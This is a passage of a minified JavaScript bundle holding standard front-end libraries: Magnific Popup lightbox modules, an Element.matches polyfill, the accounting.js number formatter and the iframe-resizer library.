v,g,h,y=function(){h&&(g.after(h.addClass(v)).detach(),h=null)};e.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push("inline"),l("Close.inline",(function(){y()}))},getInline:function(n,r){if(y(),n.src){var i=t.st.inline,o=e(n.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(g||(v=i.hiddenClass,g=d(v),v="mfp-"+v),h=o.after(g).detach().removeClass(v)),t.updateStatus("ready")}else t.updateStatus("error",i.tNotFound),o=e("<div>");return n.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(r,{},n),r}}});var b,w=function(){b&&e(document.body).removeClass(b)},_=function(){w(),t.req&&t.req.abort()};e.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push("ajax"),b=t.st.ajax.cursor,l("Close.ajax",_),l("BeforeChange.ajax",_)},getAjax:function(n){b&&e(document.body).addClass(b),t.updateStatus("loading");var r=e.extend({url:n.src,success:function(r,i,o){var a={data:r,xhr:o};f("ParseAjax",a),t.appendContent(e(a.data),"ajax"),n.finished=!0,w(),t._setFocus(),setTimeout((function(){t.wrap.addClass("mfp-ready")}),16),t.updateStatus("ready"),f("AjaxContentAdded")},error:function(){w(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(r),""}}});var x,C,k=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var r=t.st.image.titleSrc;if(r){if(e.isFunction(r))return r.call(t,n);if(n.el)return n.el.attr(r)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,r=".image";t.types.push("image"),l("Open"+r,(function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)})),l("Close"+r,(function(){n.cursor&&e(document.body).removeClass(n.cursor),s.off("resize.mfp")})),l("Resize"+r,t.resizeImage),t.isLowIE&&l("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,x&&clearInterval(x),e.isCheckingImgSize=!1,f("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,r=e.img[0],i=function(o){x&&clearInterval(x),x=setInterval((function(){r.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(x),3==++n?i(10):40===n?i(50):100===n&&i(500))}),o)};i(1)},getImage:function(n,r){var i=0,o=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,f("ImageLoadComplete")):++i<200?setTimeout(o,100):a())},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",u.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},u=t.st.image,c=r.find(".mfp-img");if(c.length){var s=document.createElement("img");s.className="mfp-img",n.el&&n.el.find("img").length&&(s.alt=n.el.find("img").attr("alt")),n.img=e(s).on("load.mfploader",o).on("error.mfploader",a),s.src=n.src,c.is("img")&&(n.img=n.img.clone()),(s=n.img[0]).naturalWidth>0?n.hasSize=!0:s.width||(n.hasSize=!1)}return t._parseMarkup(r,{title:k(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(x&&clearInterval(x),n.loadError?(r.addClass("mfp-loading"),t.updateStatus("error",u.tError.replace("%url%",n.src))):(r.removeClass("mfp-loading"),t.updateStatus("ready")),r):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,r.addClass("mfp-loading"),t.findImageSize(n)),r)}}}),e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,r=".zoom";if(n.enabled&&t.supportsTransition){var i,o,a=n.duration,u=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),r="all "+n.duration/1e3+"s "+n.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return i["-webkit-"+o]=i["-moz-"+o]=i["-o-"+o]=i[o]=r,t.css(i),t},c=function(){t.content.css("visibility","visible")};l("BuildControls"+r,(function(){if(t._allowZoom()){if(clearTimeout(i),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(o=u(e)).css(t._getOffset()),t.wrap.append(o),i=setTimeout((function(){o.css(t._getOffset(!0)),i=setTimeout((function(){c(),setTimeout((function(){o.remove(),e=o=null,f("ZoomAnimationEnded")}),16)}),a)}),16)}})),l("BeforeClose"+r,(function(){if(t._allowZoom()){if(clearTimeout(i),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;o=u(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout((function(){o.css(t._getOffset())}),16)}})),l("Close"+r,(function(){t._allowZoom()&&(c(),o&&o.remove(),e=null)}))}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var r,i=(r=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(r.css("padding-top"),10),a=parseInt(r.css("padding-bottom"),10);i.top-=e(window).scrollTop()-o;var u={width:r.width(),height:(c?r.innerHeight():r[0].offsetHeight)-a-o};return void 0===C&&(C=void 0!==document.createElement("p").style.MozTransform),C?u["-moz-transform"]=u.transform="translate("+i.left+"px,"+i.top+"px)":(u.left=i.left,u.top=i.top),u}}});var I=function(e){if(t.currTemplate.iframe){var n=t.currTemplate.iframe.find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push("iframe"),l("BeforeChange",(function(e,t,n){t!==n&&("iframe"===t?I():"iframe"===n&&I(!0))})),l("Close.iframe",(function(){I()}))},getIframe:function(n,r){var i=n.src,o=t.st.iframe;e.each(o.patterns,(function(){if(i.indexOf(this.index)>-1)return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1}));var a={};return o.srcAction&&(a[o.srcAction]=i),t._parseMarkup(r,a,n),t.updateStatus("ready"),r}}});var E=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},j=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;o+=" mfp-gallery",l("Open"+i,(function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",(function(){if(t.items.length>1)return t.next(),!1})),r.on("keydown"+i,(function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()}))})),l("UpdateStatus"+i,(function(e,n){n.text&&(n.text=j(n.text,t.currItem.index,t.items.length))})),l("MarkupParse"+i,(function(e,r,i,o){var a=t.items.length;i.counter=a>1?j(n.tCounter,o.index,a):""})),l("BuildControls"+i,(function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var r=n.arrowMarkup,i=t.arrowLeft=e(r.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),o=t.arrowRight=e(r.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");i.click((function(){t.prev()})),o.click((function(){t.next()})),t.container.append(i.add(o))}})),l("Change"+i,(function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout((function(){t.preloadNearbyImages(),t._preloadTimeout=null}),16)})),l("Close"+i,(function(){r.off(i),t.wrap.off("click"+i),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=E(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=E(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,r=Math.min(n[0],t.items.length),i=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?i:r);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?r:i);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=E(n),!t.items[n].preloaded){var r=t.items[n];r.parsed||(r=t.parseEl(n)),f("LazyLoad",r),"image"===r.type&&(r.img=e('<img class="mfp-img" />').on("load.mfploader",(function(){r.hasSize=!0})).on("error.mfploader",(function(){r.hasSize=!0,r.loadError=!0,f("LazyLoadError",r)})).attr("src",r.src)),r.preloaded=!0}}}}),e.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,(function(e){return"@2x"+e}))},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(l("ImageHasSize.retina",(function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})})),l("ElementParse.retina",(function(t,r){r.src=e.replaceSrc(r,n)})))}}}}),m()})?r.apply(t,i):r)||(e.exports=o)},419:function(e,t){!function(e){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1}),e.addDynamicEventListener=function(e,t,n,r,i){e.addEventListener(t,function(e,t){return function(n){n.target&&n.target.matches(e)&&t.apply(this,arguments)}}(n,r),i)}}(window)},5:function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},55:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},567:function(e,t,n){(function(t){e.exports=t.accounting=n(568)}).call(this,n(55))},568:function(e,t,n){
/*!
 * accounting.js v0.4.1
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n,r){var i={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},o=Array.prototype.map,a=Array.isArray,u=Object.prototype.toString;function c(e){return!!(""===e||e&&e.charCodeAt&&e.substr)}function s(e){return a?a(e):"[object Array]"===u.call(e)}function l(e){return e&&"[object Object]"===u.call(e)}function d(e,t){var n;for(n in e=e||{},t=t||{})t.hasOwnProperty(n)&&null==e[n]&&(e[n]=t[n]);return e}function f(e,t,n){var r,i,a=[];if(!e)return a;if(o&&e.map===o)return e.map(t,n);for(r=0,i=e.length;r<i;r++)a[r]=t.call(n,e[r],r,e);return a}function p(e,t){return e=Math.round(Math.abs(e)),isNaN(e)?t:e}function m(e){var t=i.settings.currency.format;return"function"==typeof e&&(e=e()),c(e)&&e.match("%v")?{pos:e,neg:e.replace("-","").replace("%v","-%v"),zero:e}:e&&e.pos&&e.pos.match("%v")?e:c(t)?i.settings.currency.format={pos:t,neg:t.replace("%v","-%v"),zero:t}:t}var v=i.unformat=i.parse=function(e,t){if(s(e))return f(e,(function(e){return v(e,t)}));if("number"==typeof(e=e||0))return e;t=t||i.settings.number.decimal;var n=new RegExp("[^0-9-"+t+"]",["g"]),r=parseFloat((""+e).replace(/\((.*)\)/,"-$1").replace(n,"").replace(t,"."));return isNaN(r)?0:r},g=i.toFixed=function(e,t){t=p(t,i.settings.number.precision);var n=Math.pow(10,t);return(Math.round(i.unformat(e)*n)/n).toFixed(t)},h=i.formatNumber=i.format=function(e,t,n,r){if(s(e))return f(e,(function(e){return h(e,t,n,r)}));e=v(e);var o=d(l(t)?t:{precision:t,thousand:n,decimal:r},i.settings.number),a=p(o.precision),u=e<0?"-":"",c=parseInt(g(Math.abs(e||0),a),10)+"",m=c.length>3?c.length%3:0;return u+(m?c.substr(0,m)+o.thousand:"")+c.substr(m).replace(/(\d{3})(?=\d)/g,"$1"+o.thousand)+(a?o.decimal+g(Math.abs(e),a).split(".")[1]:"")},y=i.formatMoney=function(e,t,n,r,o,a){if(s(e))return f(e,(function(e){return y(e,t,n,r,o,a)}));e=v(e);var u=d(l(t)?t:{symbol:t,precision:n,thousand:r,decimal:o,format:a},i.settings.currency),c=m(u.format);return(e>0?c.pos:e<0?c.neg:c.zero).replace("%s",u.symbol).replace("%v",h(Math.abs(e),p(u.precision),u.thousand,u.decimal))};i.formatColumn=function(e,t,n,r,o,a){if(!e)return[];var u=d(l(t)?t:{symbol:t,precision:n,thousand:r,decimal:o,format:a},i.settings.currency),g=m(u.format),y=g.pos.indexOf("%s")<g.pos.indexOf("%v"),b=0,w=f(e,(function(e,t){if(s(e))return i.formatColumn(e,u);var n=((e=v(e))>0?g.pos:e<0?g.neg:g.zero).replace("%s",u.symbol).replace("%v",h(Math.abs(e),p(u.precision),u.thousand,u.decimal));return n.length>b&&(b=n.length),n}));return f(w,(function(e,t){return c(e)&&e.length<b?y?e.replace(u.symbol,u.symbol+new Array(b-e.length+1).join(" ")):new Array(b-e.length+1).join(" ")+e:e}))},e.exports&&(t=e.exports=i),t.accounting=i}()},569:function(e,t,n){var r=n(570);t.iframeResize=r,t.iframeResizer=r,t.iframeResizerContentWindow=n(571)},570:function(e,t,n){var r,i,o;!function(n){if("undefined"!=typeof window){var a,u=0,c=!1,s=!1,l="message".length,d="[iFrameSizer]",f=d.length,p=null,m=window.requestAnimationFrame,v={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},g={},h=null,y={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,mouseEvents:!0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClose:function(){return!0},onClosed:function(){},onInit:function(){},onMessage:function(){j("onMessage function not defined")},onMouseEnter:function(){},onMouseLeave:function(){},onResized:function(){},onScroll:function(){return!0}},b={};window.jQuery&&((a=window.jQuery).fn?a.fn.iFrameResize||(a.fn.iFrameResize=function(e){return this.filter("iframe").each((function(t,n){q(n,e)})).end()}):E("","Unable to bind to jQuery, it is not fully loaded.")),i=[],void 0===(o="function"==typeof(r=H)?r.apply(t,i):r)||(e.exports=o),window.iFrameResize=window.iFrameResize||H()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function _(e,t,n){e.addEventListener(t,n,!1)}function x(e,t,n){e.removeEventListener(t,n,!1)}function C(e){return d+"["+function(e){var t="Host page: "+e;return window.top!==window.self&&(t=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),t}(e)+"]"}function k(e){return g[e]?g[e].log:c}function I(e,t){S("log",e,t,k(e))}function E(e,t){S("info",e,t,k(e))}function j(e,t){S("warn",e,t,!0)}function S(e,t,n,r){!0===r&&"object"==typeof window.console&&console[e](C(t),n)}function O(e){function t(){i("Height"),i("Width"),F((function(){z(M),N(q),v("onResized",M)}),M,"init")}function n(e){return"border-box"!==e.boxSizing?0:(e.paddingTop?parseInt(e.paddingTop,10):0)+(e.paddingBottom?parseInt(e.paddingBottom,10):0)}function r(e){return"border-box"!==e.boxSizing?0:(e.borderTopWidth?parseInt(e.borderTopWidth,10):0)+(e.borderBottomWidth?parseInt(e.borderBottomWidth,10):0)}function i(e){var t=Number(g[q]["max"+e]),n=Number(g[q]["min"+e]),r=e.toLowerCase(),i=Number(M[r]);I(q,"Checking "+r+" is in range "+n+"-"+t),i<n&&(i=n,I(q,"Set "+r+" to min value")),i>t&&(i=t,I(q,"Set "+r+" to max value")),M[r]=""+i}function o(e){return O.substr(O.indexOf(":")+l+e)}function a(e,t){var n,r,i;n=function(){var n,r;B("Send Page Info","pageInfo:"+(n=document.body.getBoundingClientRect(),r=M.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:r.height,iframeWidth:r.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(r.top-n.top,10),offsetLeft:parseInt(r.left-n.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,t)},r=32,b[i=t]||(b[i]=setTimeout((function(){b[i]=null,n()}),r))}function u(e){var t=e.getBoundingClientRect();return L(q),{x:Math.floor(Number(t.left)+Number(p.x)),y:Math.floor(Number(t.top)+Number(p.y))}}function c(e){var t=e?u(M.iframe):{x:0,y:0},n={x:Number(M.width)+t.x,y:Number(M.height)+t.y};I(q,"Reposition requested from iFrame (offset x:"+t.x+" y:"+t.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](n.x,n.y):j(q,"Unable to scroll to requested position, window.parentIFrame not found"):(p=n,s(),I(q,"--"))}function s(){!1!==v("onScroll",p)?N(q):P()}function m(e){var t={};if(0===Number(M.width)&&0===Number(M.height)){var n=o(9).split(":");t={x:n[1],y:n[0]}}else t={x:M.width,y:M.height};v(e,{iframe:M.iframe,screenX:Number(t.x),screenY:Number(t.y),type:M.type})}function v(e,t){return T(q,e,t)}var h,y,w,C,k,S,O=e.data,M={},q=null;"[iFrameResizerChild]Ready"===O?function(){for(var e in g)B("iFrame requested init",R(e),g[e].iframe,e)}():d===(""+O).substr(0,f)&&O.substr(f).split(":")[0]in g?(w=O.substr(f).split(":"),C=w[1]?parseInt(w[1],10):0,k=g[w[0]]&&g[w[0]].iframe,S=getComputedStyle(k),M={iframe:k,id:w[0],height:C+n(S)+r(S),width:w[2],type:w[3]},q=M.id,g[q]&&(g[q].loaded=!0),(y=M.type in{true:1,false:1,undefined:1})&&I(q,"Ignoring init message from meta parent page"),!y&&function(e){var t=!0;return g[e]||(t=!1,j(M.type+" No settings for "+e+". Message was: "+O)),t}(q)&&(I(q,"Received: "+O),h=!0,null===M.iframe&&(j(q,"IFrame ("+M.id+") not found"),h=!1),h&&function(){var t,n=e.origin,r=g[q]&&g[q].checkOrigin;if(r&&""+n!="null"&&!(r.constructor===Array?function(){var e=0,t=!1;for(I(q,"Checking connection is from allowed list of origins: "+r);e<r.length;e++)if(r[e]===n){t=!0;break}return t}():(t=g[q]&&g[q].remoteHost,I(q,"Checking connection is from: "+t),n===t)))throw new Error("Unexpected message received from: "+n+" for "+M.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(g[q]&&g[q].firstRun&&g[q]&&(g[q].firstRun=!1),M.type){case"close":A(M.iframe);break;case"message":d=o(6),I(q,"onMessage passed: {iframe: "+M.iframe.id+", message: "+d+"}"),v("onMessage",{iframe:M.iframe,message:JSON.parse(d)}),I(q,"--");break;case"mouseenter":m("onMouseEnter");break;case"mouseleave":m("onMouseLeave");break;case"autoResize":g[q].autoResize=JSON.parse(o(9));break;case"scrollTo":c(!1);break;case"scrollToOffset":c(!0);break;case"pageInfo":a(g[q]&&g[q].iframe,q),function(){function e(e,r){function i(){g[n]?a(g[n].iframe,n):t()}["scroll","resize"].forEach((function(t){I(n,e+t+" listener for sendPageInfo"),r(window,t,i)}))}function t(){e("Remove ",x)}var n=q;e("Add ",_),g[n]&&(g[n].stopPageInfo=t)}();break;case"pageInfoStop":g[q]&&g[q].stopPageInfo&&(g[q].stopPageInfo(),delete g[q].stopPageInfo);break;case"inPageLink":e=o(9),r=e.split("#")[1]||"",i=decodeURIComponent(r),(l=document.getElementById(i)||document.getElementsByName(i)[0])?(n=u(l),I(q,"Moving to in page link (#"+r+") at x: "+n.x+" y: "+n.y),p={x:n.x,y:n.y},s(),I(q,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(r):I(q,"In page link #"+r+" not found and window.parentIFrame not found"):I(q,"In page link #"+r+" not found");break;case"reset":G(M);break;case"init":t(),v("onInit",M.iframe);break;default:0===Number(M.width)&&0===Number(M.height)?j("Unsupported message received ("+M.type+"), this is likely due to the iframe containing a later version of iframe-resizer than the parent page"):t()}var e,n,r,i,l,d}())):E(q,"Ignored: "+O)}function T(e,t,n){var r=null,i=null;if(g[e]){if("function"!=typeof(r=g[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");i=r(n)}return i}function M(e){var t=e.id;delete g[t]}function A(e){var t=e.id;if(!1!==T(t,"onClose",t)){I(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){j(e)}T(t,"onClosed",t),I(t,"--"),M(e)}else I(t,"Close iframe cancelled by onClose event")}function L(e){null===p&&I(e,"Get page position: "+(p={x:void 0!==window.pageXOffset?window.pageXOffset:document.documentElement.scrollLeft,y:void 0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop}).x+","+p.y)}function N(e){null!==p&&(window.scrollTo(p.x,p.y),I(e,"Set page position: "+p.x+","+p.y),P())}function P(){p=null}function G(e){I(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),L(e.id),F((function(){z(e),B("reset","reset",e.iframe,e.id)}),e,"reset")}function z(e){function t(t){s||"0"!==e[t]||(s=!0,I(r,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(g).forEach((function(e){!function(e){function t(t){return"0px"===(g[e]&&g[e].iframe.style[t])}g[e]&&null!==g[e].iframe.offsetParent&&(t("height")||t("width"))&&B("Visibility change","resize",g[e].iframe,e)}(e)}))}function t(t){I("window","Mutation observed: "+t[0].target+" "+t[0].type),D(e,16)}var n=w();n&&(r=document.querySelector("body"),new n(t).observe(r,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var r}())}function n(n){!function(t){e.id?(e.iframe.style[t]=e[t]+"px",I(e.id,"IFrame ("+r+") "+t+" set to "+e[t]+"px")):I("undefined","messageData id not set")}(n),t(n)}var r=e.iframe.id;g[r]&&(g[r].sizeHeight&&n("height"),g[r].sizeWidth&&n("width"))}function F(e,t,n){n!==t.type&&m&&!window.jasmine?(I(t.id,"Requesting animation frame"),m(e)):e()}function B(e,t,n,r,i){var o,a=!1;r=r||n.id,g[r]&&(n&&"contentWindow"in n&&null!==n.contentWindow?(o=g[r]&&g[r].targetOrigin,I(r,"["+e+"] Sending msg to iframe["+r+"] ("+t+") targetOrigin: "+o),n.contentWindow.postMessage(d+t,o)):j(r,"["+e+"] IFrame("+r+") not found"),i&&g[r]&&g[r].warningTimeout&&(g[r].msgTimeout=setTimeout((function(){!g[r]||g[r].loaded||a||(a=!0,j(r,"IFrame has not responded within "+g[r].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}),g[r].warningTimeout)))}function R(e){return e+":"+g[e].bodyMarginV1+":"+g[e].sizeWidth+":"+g[e].log+":"+g[e].interval+":"+g[e].enablePublicMethods+":"+g[e].autoResize+":"+g[e].bodyMargin+":"+g[e].heightCalculationMethod+":"+g[e].bodyBackground+":"+g[e].bodyPadding+":"+g[e].tolerance+":"+g[e].inPageLinks+":"+g[e].resizeFrom+":"+g[e].widthCalculationMethod+":"+g[e].mouseEvents}function q(e,t){function n(e){var t=e.split("Callback");if(2===t.length){var n="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[n]=this[e],delete this[e],j(o,"Deprecated: '"+e+"' has been renamed '"+n+"'. The old method will be removed in the next major version.")}}var r,i,o=function(n){var r;return""===n&&(e.id=(r=t&&t.id||y.id+u++,null!==document.getElementById(r)&&(r+=u++),n=r),c=(t||{}).log,I(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);o in g&&"iFrameResizer"in e?j(o,"Ignored iFrame, already setup."):(!function(t){var r;t=t||{},g[o]={firstRun:!0,iframe:e,remoteHost:e.src&&e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(t),Object.keys(t).forEach(n,t),function(e){for(var t in y)Object.prototype.hasOwnProperty.call(y,t)&&(g[o][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:y[t])}(t),g[o]&&(g[o].targetOrigin=!0===g[o].checkOrigin?""===(r=g[o].remoteHost)||null!==r.match(/^(about:blank|javascript:|file:\/\/)/)?"*":r:"*")}(t),function(){switch(I(o,"IFrame scrolling "+(g[o]&&g[o].scrolling?"enabled":"disabled")+" for "+o),e.style.overflow=!1===(g[o]&&g[o].scrolling)?"hidden":"auto",g[o]&&g[o].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=g[o]?g[o].scrolling:"no"}}(),function(){function t(t){1/0!==g[o][t]&&0!==g[o][t]&&(e.style[t]=g[o][t]+"px",I(o,"Set "+t+" = "+g[o][t]+"px"))}function n(e){if(g[o]["min"+e]>g[o]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}n("Height"),n("Width"),t("maxHeight"),t("minHeight"),t("maxWidth"),t("minWidth")}(),"number"!=typeof(g[o]&&g[o].bodyMargin)&&"0"!==(g[o]&&g[o].bodyMargin)||(g[o].bodyMarginV1=g[o].bodyMargin,g[o].bodyMargin=g[o].bodyMargin+"px"),r=R(o),(i=w())&&function(t){e.parentNode&&new t((function(t){t.forEach((function(t){Array.prototype.slice.call(t.removedNodes).forEach((function(t){t===e&&A(e)}))}))})).observe(e.parentNode,{childList:!0})}(i),_(e,"load",(function(){var t,n;B("iFrame.onload",r,e,void 0,!0),t=g[o]&&g[o].firstRun,n=g[o]&&g[o].heightCalculationMethod in v,!t&&n&&G({iframe:e,height:0,width:0,type:"init"})})),B("init",r,e,void 0,!0),g[o]&&(g[o].iframe.iFrameResizer={close:A.bind(null,g[o].iframe),removeListeners:M.bind(null,g[o].iframe),resize:B.bind(null,"Window resize","resize",g[o].iframe),moveToAnchor:function(e){B("Move to anchor","moveToAnchor:"+e,g[o].iframe,o)},sendMessage:function(e){B("Send Message","message:"+(e=JSON.stringify(e)),g[o].iframe,o)}}))}function D(e,t){null===h&&(h=setTimeout((function(){h=null,e()}),t))}function Q(){"hidden"!==document.visibilityState&&(I("document","Trigger event: Visiblity change"),D((function(){U("Tab Visable","resize")}),16))}function U(e,t){Object.keys(g).forEach((function(n){(function(e){return g[e]&&"parent"===g[e].resizeFrom&&g[e].autoResize&&!g[e].firstRun})(n)&&B(e,t,g[n].iframe,n)}))}function V(){_(window,"message",O),_(window,"resize",(function(){var e;I("window","Trigger event: "+(e="resize")),D((function(){U("Window "+e,"resize")}),16)})),_(document,"visibilitychange",Q),_(document,"-webkit-visibilitychange",Q)}function H(){function e(e,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),q(n,e),t.push(n))}var t;return function(){var e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!m;e+=1)m=window[t[e]+"RequestAnimationFrame"];m?m=m.bind(window):I("setup","RequestAnimationFrame not supported")}(),V(),function(n,r){switch(t=[],function(e){e&&e.enablePublicMethods&&j("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(n),typeof r){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(r||"iframe"),e.bind(void 0,n));break;case"object":e(n,r);break;default:throw new TypeError("Unexpected data type ("+typeof r+")")}return t}}}()},571:function(e,t,n){!function(t){if("undefined"!=typeof window){var 